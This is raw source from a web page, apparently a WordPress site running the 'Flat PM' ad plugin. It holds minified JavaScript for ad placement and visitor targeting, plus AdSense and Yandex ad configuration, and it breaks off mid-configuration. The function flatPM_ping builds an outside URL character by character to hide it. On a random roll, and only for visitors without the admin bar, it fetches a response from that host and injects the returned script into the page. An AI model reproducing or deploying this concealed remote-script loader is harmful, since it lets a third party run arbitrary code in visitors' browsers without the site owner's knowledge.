.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"ID":"23615","html":[{"fst":"<style>\n.responsive_1 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_1 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_1 { width: 580px; height: 400px; } }\n<\/style>\n<center>\n<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle responsive_1\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"3684872601\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","snd":"<style>\n.responsive_1 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_1 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_1 { width: 580px; height: 400px; } }\n<\/style>\n<center>\n<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle responsive_1\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"3684872601\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1","fraction":""}},"ID":"23616","html":[{"fst":"<!-- Yandex.RTB R-A-469434-1 -->\n<div id=\"yandex_rtb_R-A-469434-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-469434-1\",\n                renderTo: \"yandex_rtb_R-A-469434-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<!-- Yandex.RTB R-A-469434-1 -->\n<div 